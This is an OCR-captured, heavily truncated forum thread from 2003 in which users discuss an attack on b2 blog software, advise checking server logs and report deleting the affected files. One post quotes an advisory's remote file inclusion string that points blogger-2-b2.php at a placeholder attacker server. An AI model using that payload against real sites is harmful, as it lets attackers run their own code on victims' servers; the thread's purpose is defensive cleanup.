
Posts: 237
Location: Philadelphia, PA,
USA
Back to top
TS.
Posted: Mon Jun 02, 2003 8:09 pm
Post subject:
The best way would be to look at your webserver lo
Joined: 25 Jan 2002
Posts: 11
Location: London
blogger-2-b2.php & gm-2-b2.php, then as the advis
blogger-2-b2.php?b2inc=http://[evil_server]
Here's hoping your blog is secured.
TS.
Back to top
dtdgoomba
Posted: Mon Jun 02, 2003 11:26 pm
Post subject:
I was going through my access logs (and the person
Joined: 05 Aug 2002
directory where those 2 files are located in the advis
Posts: 179
Location: Cambridge, MA
was my fault. I deleted all instances of those 2 fil
references point to Brazil. Just annoying that it's
vulnerable, you know?